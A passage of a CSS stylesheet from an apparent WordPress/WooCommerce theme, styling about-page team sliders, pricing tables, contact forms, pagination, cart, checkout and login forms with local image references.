    margin-bottom: 10px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 0;
    padding-top: 0;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    color: #333;
    font-size: 16px;
}

.aboutv1-ourteam {
    text-align: center;
}

.aboutv1-ourteam .slick-initialized .slick-slide:hover {
    border: 0;
}

.aboutv1-ourteam .slick-initialized .slick-slide img {
    margin-bottom: 15px;
    width: 100%;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3 {
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3:hover {
    color: #da251c;
    cursor: pointer;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .team-info {
    font-style: italic;
    margin-bottom: 10px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .item-desc {
    margin-bottom: 15px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 34px;
    margin-right: 5px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus .fa:before {
    font-size: 14px;
    color: #fff;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin {
    background: #f8bc2e;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook {
    background: #39599f;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter {
    background: #45b0e3;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    background: #1872bf;
}

.aboutv1-ourteam .res-button {
    width: 34px;
    height: 34px;
    margin-top: -84px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.aboutv1-ourteam .res-button.slick-prev {
    left: -2px;
}

.aboutv1-ourteam .res-button.slick-next {
    right: -6px;
}

.aboutv1-ourteam .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-v2 img {
    margin-bottom: 25px !important;
}

.about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header, .about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header a {
    padding-top: 0;
    margin-top: -7px;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
    background: none;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 25px 15px 0;
    border-bottom: 1px solid #ddd;
}

.rtl .about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 10px 15px 25px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url("../assets/img/default/button-faq.png") no-repeat 0px -21px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default a {
    color: #444444;
    font-weight: 500;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: url("../assets/img/blue/button-faq.png") no-repeat 0px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
    color: #da251c;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 18px;
    display: inline-block;
    font-weight: 500;
}

.about-v2 .wpb_text_column .wpb_wrapper {
    color: #666;
}

.about-v3 img {
    margin: 0;
}

.about-v3 .block-title {
    border-bottom: 0;
    text-align: center;
    position: absolute;
    top: -12px;
    left: 50%;
    margin-left: -142px;
    background-color: #fff;
    z-index: 9999;
    padding: 0 25px;
}

.about-v3 .block-title .page-title-slider {
    font-size: 22px;
    font-weight: 800;
}

.about-v3 .res-button {
    width: 34px;
    height: 34px;
    margin-top: -17px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.about-v3 .res-button.slick-prev {
    left: -15px;
}

.about-v3 .res-button.slick-next {
    right: -18px;
}

.about-v3 .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-section3 {
    padding: 30px 45px;
}

.about-section4 {
    padding: 30px 30px 55px 30px;
    margin-left: -15px;
    background-color: #f7f7f7;
    width: 51.283%;
}

.about-section4 .yt-skillbar-title.small {
    width: 100%;
    margin-bottom: 20px;
}

.about-section4 .yt-skillbar-title.small span {
    color: #363636;
    font-weight: 500;
}

.about-section4 .yt-skillbar.small {
    height: 20px;
    width: 100%;
    border-radius: 3px;
}

.about-section4 .yt-skillbar.small.blue-skill .yt-skillbar-bar {
    background: url(../assets/img/blue-skill.png);
}

.about-section4 .yt-skillbar.small.green-skill .yt-skillbar-bar {
    background: url(../assets/img/green-skill.png);
}

.about-section4 .yt-skillbar.small.red-skill .yt-skillbar-bar {
    background: url(../assets/img/red-skill.png);
}

.about-section4 .yt-skillbar.small .yt-skillbar-bar {
    height: 20px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.about-section4 .yt-skillbar.small .yt-skill-bar-percent {
    display: none;
}

.page .wpcf7-form-control-wrap span.wpcf7-not-valid-tip, .post .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: auto !important;
    background: #fff;
    padding: 0;
    top: 0;
    left: 5px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #eee;
    font-weight: 500;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding: 16.5px 50px 16.5px 70px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minus_square.png) no-repeat center center #999;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background-image: url(../assets/img/plus-square.png);
    background-repeat: no-repeat;
    background-color: #999;
    background-position: center center;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #f7f7f7;
    padding: 30px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content ul {
    list-style: none;
}

.careers .block-title {
    margin: 0;
}

.careers .vc_wp_custommenu {
    border: 1px solid #dddddd;
    padding: 5px 20px 0 20px;
}

.careers .vc_wp_custommenu .widget {
    margin-bottom: 0;
}

.careers .vc_wp_custommenu .widget ul li .menu-title {
    margin-left: 10px;
}

.careers .vc_wp_custommenu .widget ul li:last-child a {
    border-bottom: 0;
}

.banner-bao {
    width: 40%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our2 {
    margin-top: 2px;
    width: 57.695%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our3 {
    margin-top: 2px;
    overflow: hidden;
    display: block;
}

.banner-our4 {
    overflow: hidden;
    display: block;
}

.pricing {
    text-align: center;
    border-radius: 4px;
    color: #fff;
}

.pricing_table1 .pricing {
    background: #81dac9;
}

.pricing_table2 .pricing {
    background: #fba92b;
}

.pricing_table3 .pricing {
    background: #53cfe9;
}

.pricing_table4 .pricing {
    background: #eb6378;
}

.pricing .header {
    background: #78cfbf;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing_table2 .pricing .header {
    background: #dd9526;
}

.pricing_table3 .pricing .header {
    background: #3ec6df;
}

.pricing_table4 .pricing .header {
    background: #e2536b;
}

.pricing .price p {
    display: inline-block;
}

.pricing .price p.currency {
    font-size: 22px;
    position: relative;
    top: -25px;
}

.pricing .price p.cost {
    font-size: 61px;
    line-height: 1;
    margin-bottom: 10px;
}

.pricing .description {
    margin-bottom: 10px;
    font-style: italic;
    position: relative;
}

.pricing .description:after {
    content: "\f0d7";
    position: absolute;
    bottom: -23px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #81dac9;
    font-size: 17px;
    font-style: normal;
}

.pricing_table2 .pricing .description:after {
    color: #fba92b;
}

.pricing_table3 .pricing .description:after {
    color: #53cfe9;
}

.pricing_table4 .pricing .description:after {
    color: #eb6378;
}

.pricing .pricing-content {
    background: #f7f7f7;
    color: #8b8b8b;
    padding: 10px 0px;
}

.pricing .pricing-content ul {
    margin: 0 60px;
    list-style: none;
    text-align: justify;
    font-size: 11px;
    color: #8b8b8b;
}

.pricing .pricing-content ul li {
    padding: 10px;
}

.pricing .pricing-content ul li:nth-child(1) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px 7px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(2) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px -27px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(3) {
    background: url(../assets/img/icon_pricing.png) no-repeat -3px -60px;
    padding: 10px 10px 10px 24px;
}

.pricing .pricing-content ul li:nth-child(4) {
    background: url(../assets/img/icon_pricing.png) no-repeat -4px -93px;
    padding: 10px 10px 10px 24px;
}

.pricing .footer {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing .footer:before {
    content: "\f0d7";
    position: absolute;
    bottom: 17px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #f7f7f7;
    font-size: 17px;
    font-style: normal;
}

.fusion-dropcap.dropcap {
    position: relative;
    top: 0px;
    float: left;
    margin-right: 10px;
    padding: 0;
    line-height: 32px;
    color: #a0ce4e;
    font-size: 32px;
    text-transform: uppercase;
}

.price-dropcap blockquote {
    padding: 0px 15px;
    margin: 0 0 20px;
    border-left: 5px solid #ea3a3c;
    background: none;
}

.price-dropcap blockquote p {
    font-weight: 500;
}

.price-dropcap .wpb_text_column p {
    margin-bottom: 30px;
}

.vc_separator h4 {
    font-size: 14px;
    font-weight: 500;
}

.bq blockquote {
    background: none;
    border: 1px solid #ddd;
    border-left: 5px solid #ddd;
    padding: 20px 25px;
}

.tags span {
    border: 1px solid #1d9bdc;
    border-left: 4px solid #1d9bdc;
    padding: 15px 20px;
    margin-right: 10px;
}

.tags span:hover {
    color: #fff;
    background: #1d9bdc;
}

.unstyled {
    list-style: none;
}

.page header h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 30px;
}

.page .box-contact-us .contact-map .border-map {
    border: 6px solid #ececec;
    margin-bottom: 35px;
}

.page .box-contact-us .contact-map .border-map iframe {
    margin-bottom: 0;
}

.page .box-contact-us p {
    font: 12px/18px;
}

.page .box-contact-us .contact-form-submit {
    float: left;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p {
    margin-bottom: 10px;
    display: block;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p span {
    width: 100%;
}

.page .box-contact-us .contact-form-submit textarea {
    width: 100%;
    height: 170px;
    border: 1px solid #e6e6e6;
    padding: 10px 10px;
    color: #909090;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 11px;
    margin: 0;
}

.page .box-contact-us .contact-form-submit input[type="email"], .page .box-contact-us .contact-form-submit input[type="text"] {
    width: 72%;
    height: 31px;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    font-size: 11px;
    margin: 0;
    padding: 5px 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"] {
    padding: 10px 15px 10px 15px;
    background: #878787;
    text-align: center;
    color: #fff;
    font-weight: 400;
    border: none;
    font-size: 16px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"]:hover {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wrap-contact-address {
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
    display: inline-block;
    padding: 0 0 40px 0;
}

.wrap-contact-address ul {
    margin-left: 0;
}

.wrap-contact-address .contact-address span.hotline {
    padding-left: 48px;
}

.wrap-contact-address .contact-address p.ct-street {
    background: url("../assets/img/adress-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
    max-width: 289px;
    display: inline-block;
}

.wrap-contact-address .contact-address p.ct-street a {
    font-size: 14px;
}

.wrap-contact-address .contact-address .ct-email {
    background: url("../assets/img/email-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    color: #A9A9A9;
    display: block;
    margin: 0 0 10px;
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address .contact-address p.ct-hotline {
    background: url("../assets/img/mobile-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address :last-child {
    margin-right: 0;
}

.phone-icon-menu, .phone-icon-login, .phone-icon-cart, .phone-icon-search {
    display: none;
    position: relative;
}

.widget_revslider {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

.widget_revslider .black-text-title {
    font-size: 48px;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-1 {
    font-size: 30px;
    color: #3b3b3b;
    font-weight: 500;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-2 {
    font-size: 18px;
    font-weight: 400;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #444444;
    border-style: none;
    color: #444;
}

.widget_revslider .slider-text-3 {
    color: #444444;
    max-width: 340px;
}

.widget_revslider .slider-text-viewdetails a {
    padding: 10px 16px;
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400 !important;
}

.widget_revslider .slider-text-viewdetails a:hover {
    color: #F3D201;
}

.pagination.nav-pag {
    margin-bottom: 50px;
    text-align: center;
    width: 100%;
}

.pagination.nav-pag .disabled.pagination {
    display: none;
}

.pagination.nav-pag ul li.disabled.prev a, .pagination.nav-pag ul .disabled.next a {
    background: none;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li.disabled a {
    background: #da251c;
    color: #fff;
    display: block;
}

.pagination.nav-pag ul li {
    list-style: none;
    border: 1px solid #e9e9e9;
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.pagination.nav-pag ul li a {
    padding: 5px 12px;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li a:hover {
    background: #da251c;
    color: #fff;
}

.pagination.nav-pag ul li i {
    margin: 0;
}

.pagination.nav-pag ul li.pagination-title {
    border: 0;
}

div.category-blog nav {
    display: none;
}

.tagcloud a {
    border: 1px solid #dfdfdf;
    padding: 7px 11px;
    margin: 0 2px 5px 0;
    display: inline-block;
    color: #444;
    font-size: 12px !important;
}

.tagcloud a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
    color: #fff;
}

.ya-comments .ya-comment {
    border-bottom: 1px dashed #c9c9c9;
    margin-bottom: 0;
    padding-bottom: 20px;
    background: #FFF url("../assets/img/icon-siderbar-comment.png") 0 0 no-repeat;
    padding-left: 35px;
    color: #666666;
}

.ya-comments .ya-comment:last-child {
    border: none;
    padding-bottom: 0;
}

.ya-comments .ya-comment .comment-author {
    width: 100%;
    font-size: 11px;
    margin-top: 10px;
}

.ya-comments .ya-comment .comment-author span {
    color: #909090;
}

.ya-comments .ya-comment .comment-author a {
    color: #da251c;
}

.ya-comments .ya-comment +.ya-comment {
    margin-top: 20px;
}

.sw-recent .sw-recent-content {
    border-bottom: 1px dashed #c9c9c9;
    margin: 0 0 10px 0;
    padding-bottom: 10px;
}

.sw-recent .sw-recent-content:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.sw-recent .sw-recent-content img {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.sw-recent .sw-recent-content .sw-recent-detail {
    display: inline-block;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title {
    margin-bottom: 8px;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title a {
    font-size: 14px;
    font-weight: 400;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-date {
    font-size: 11px;
    color: #909090;
}

.sw-recent .sw-recent-content .sw-recent-detail a {
    color: #666666;
    font-weight: 400;
    font-size: 14px;
}

.sw-recent .sw-recent-content .sw-recent-detail a:hover {
    color: #da251c;
}

.contact-bonus .ct {
    padding: 10px 0 10px 30px;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 0;
}

.contact-bonus .ct-street {
    background: url("../assets/img/map-pin.png") no-repeat left center;
}

.contact-bonus .ct-email {
    background: url("../assets/img/mail.png") no-repeat left center;
}

.contact-bonus .ct-hotline {
    background: url("../assets/img/mobile.png") no-repeat left center;
}

.contact-bonus .wpcf7-form .border-dashed {
    border-bottom: 1px dashed #c9c9c9;
    width: 50%;
    max-width: 370px;
    margin-bottom: 15px;
}

.contact-bonus .wpcf7-form input[type="text"], .contact-bonus .wpcf7-form input[type="email"] {
    border-bottom: 0px dashed #c9c9c9;
    border-radius: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    width: 60%;
}

.contact-bonus .wpcf7-form .wpcf7-textarea {
    margin-top: 15px;
    width: 100%;
    border-radius: 0;
    border-top: 1px dashed #c9c9c9;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    background-color: #f3f3f3;
    margin-bottom: 15px;
    height: 117px;
}

.contact-bonus .wpcf7-form .wpcf7-submit {
    padding: 10px 15px 10px 40px;
    background: url(../assets/img/mail.png) no-repeat #676767 10px center;
    text-align: center;
    color: #fff;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

.contact-bonus .wpcf7-form .wpcf7-submit:hover {
    background-color: #919090;
}

.contact-bonus #socials.socials-style5:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

table.shop_table tr td {
    vertical-align: middle;
}

table.shop_table .coupon {
    width: 50%;
    float: left !important;
}

table.shop_table .coupon label {
    vertical-align: middle;
    padding-top: 5px;
}

table.shop_table .coupon input#coupon_code {
    width: 40%;
    height: 31px !important;
    padding: 2px 12px;
}

table.shop_table .coupon input {
    display: inline-block;
    vertical-align: top;
}

table.shop_table .coupon .button {
    background: #da251c;
    float: left !important;
    width: auto !important;
}

table.shop_table input.button {
    float: right !important;
    width: auto !important;
}

table.shop_table .box-chekout {
    display: inline-block;
}

.form-row input {
    padding: 10px;
}

.form-row input.button {
    padding: 10px 25px;
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
    border: 1px solid #fff;
}

.form-row input.button:hover {
    background: #fff;
    border: 1px solid #444;
    color: #da251c;
}

.carousel-inner .item-detail {
    width: 100%;
}

.box-upsell-title {
    display: table;
    text-align: center;
    margin: 0 auto 40px;
}

.box-upsell-title h2 {
    font-size: 24px;
}

.box-upsell-title img {
    display: inline-block;
}

.padding-login-content, .register-form {
    background: #fff;
    border-left: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    -webkit-box-shadow: 0 3px 3px #999;
    box-shadow: 0 3px 3px #999;
    padding: 20px 0 0;
}

.iphone-search-form {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #000;
    padding: 20px;
    top: 52px;
    z-index: 8988;
    display: none;
}

.iphone-search-form label {
    display: none;
}

.iphone-search-form input {
    display: inline-block;
}

.iphone-search-form input[type="text"] {
    background: none repeat scroll 0 0 #ededed;
    border: medium none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #909090;
    font-size: 11px;
    height: 42px;
    padding: 0 0 0 15px;
    width: 75%;
}

.iphone-search-form input[type="submit"] {
    background: url("../assets/img/btnsearch.png") no-repeat scroll center center #e74847;
    border: medium none;
    border-radius: 3px;
    height: 42px;
    opacity: 0.8;
    padding: 0;
    position: relative;
    text-indent: -9999px;
    width: 43px;
}

#commentform input[type="text"], #commentform textarea {
    padding: 5px 10px;
}

a:hover {
    color: #da251c;
}

.sw-pagination {
    margin-bottom: 50px;
}

.products-wrapper .products-nav:last-child {
    margin-bottom: 50px;
}

.minicart-content li a:hover {
    color: #da251c;
}

.box-topadv {
    overflow: hidden;
    margin: 30px 0 25px;
}

.box-topadv .item-image {
    display: inline-block;
    margin-right: 2%;
    vertical-align: middle;
}

.box-topadv .item-content {
    display: inline-block;
    vertical-align: middle;
}

.box-topadv .item-content p {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.box-topadv .border-right {
    border-right: 1px solid #9d9d9d;
}

.navbar-nav {
    text-transform: uppercase;
}

h3 {
    font-weight: normal;
}

.primary-menu .navbar-inner .nav > li ul > li a {
    text-transform: capitalize;
}

.shop_table.table tr td .quantity.buttons_added input.minus {
    top: 14px;
}

#ship-to-different-address {
    padding: 3px;
}

#ship-to-different-address label, #ship-to-different-address input {
    display: inline;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 17px;
    height: 17px;
    margin-right: 5px;
    float: left;
    margin-top: 0px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

form.checkout {
    margin-bottom: 50px;
}

form.checkout h3 {
    margin-bottom: 30px;
}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
    border-top: 3px solid #da251c !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    height: auto !important;
    background: #da251c !important;
}

.woocommerce-page #contents, .post #contents {
    margin-bottom: 30px;
    padding-right: 0;
}

.woocommerce table.shop_table td.actions, .woocommerce-page table.shop_table td.actions {
    padding: 15px 10px !important;
}

.woocommerce table.shop_table td.actions input, .woocommerce-page table.shop_table td.actions input {
    margin-bottom: 0;
}

.woocommerce table.shop_table td.actions .button, .woocommerce-page table.shop_table td.actions .button {
    background: #ddd;
    color: #da251c;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce table.shop_table td.actions .button:hover, .woocommerce-page table.shop_table td.actions .button:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce table.shop_table td.actions .checkout-button, .woocommerce-page table.shop_table td.actions .checkout-button {
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
}

.woocommerce table.shop_table td.actions .checkout-button:hover, .woocommerce-page table.shop_table td.actions .checkout-button:hover {
    background: #fff;
    color: #da251c;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
    margin-bottom: 20px !important;
}

.woocommerce #customer_login h2, .woocommerce-page #customer_login h2 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.woocommerce #customer_login form.login, .woocommerce #customer_login form.register, .woocommerce-page #customer_login form.login, .woocommerce-page #customer_login form.register {
    border: 0;
    padding: 0;
}

.woocommerce #customer_login form.login .form-row .input-text, .woocommerce #customer_login form.register .form-row .input-text, .woocommerce-page #customer_login form.login .form-row .input-text, .woocommerce-page #customer_login form.register .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce #customer_login form.login .form-row input.button, .woocommerce #customer_login form.register .form-row input.button, .woocommerce-page #customer_login form.login .form-row input.button, .woocommerce-page #customer_login form.register .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce #customer_login form.login .form-row input.button:hover, .woocommerce #customer_login form.register .form-row input.button:hover, .woocommerce-page #customer_login form.login .form-row input.button:hover, .woocommerce-page #customer_login form.register .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce form.lost_reset_password .form-row, .woocommerce-page form.lost_reset_password .form-row {
    width: 300px;
}

.woocommerce form.lost_reset_password .form-row .input-text, .woocommerce-page form.lost_reset_password .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce form.lost_reset_password .form-row input.button, .woocommerce-page form.lost_reset_password .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce form.lost_reset_password .form-row input.button:hover, .woocommerce-page form.lost_reset_password .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login, .woocommerce-page .entry-content form.login {
    border: 0;
    padding: 0;
}

.woocommerce .entry-content form.login .form-row-first, .woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-first, .woocommerce-page .entry-content form.login .form-row-last {
    float: left;
    width: 48.5%;
    padding: 0;
    margin-bottom: 15px;
}

.woocommerce .entry-content form.login .form-row-first .input-text, .woocommerce .entry-content form.login .form-row-last .input-text, .woocommerce-page .entry-content form.login .form-row-first .input-text, .woocommerce-page .entry-content form.login .form-row-last .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-last {
    margin-left: 3%;
}

.woocommerce .entry-content form.login .form-row label.inline, .woocommerce-page .entry-content form.login .form-row label.inline {
    clear: both;
    display: block;
}

.woocommerce .entry-content form.login .form-row input.button, .woocommerce-page .entry-content form.login .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce .entry-content form.login .form-row input.button:hover, .woocommerce-page .entry-content form.login .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login .lost_password a, .woocommerce-page .entry-content form.login .lost_password a {
    color: #da251c;
}

.woocommerce .entry-content form.login .lost_password a:hover, .woocommerce-page .entry-content form.login .lost_password a:hover {
    color: #335fb1;
}

.woocommerce .entry-content .checkout_coupon, .woocommerce-page .entry-content .checkout_coupon {
    padding: 0;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row, .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 180px;
    float: left;
    padding: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row .input-text, .woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button, .woocommerce-page .entry-content .checkout_coupon .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: initial;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button:hover, .woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .checkout .col2-set .col-1, .woocommerce .checkout .col2-set .col-2, .woocommerce-page .checkout .col2-set .col-1, .woocommerce-page .checkout .col2-set .col-2 {
    float: left;
    width: 50%;
}

.woocommerce .checkout .col2-set .col-1 h3, .woocommerce .checkout .col2-set .col-2 h3, .woocommerce-page .checkout .col2-set .col-1 h3, .woocommerce-page .checkout .col2-set .col-2 h3 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout .col2-set .col-1 input, .woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 input, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 input, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 input, .woocommerce-page .checkout .col2-set .col-2 textarea {
    background: #f1f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 textarea {
    padding: 10px;
    min-height: 80px;
}

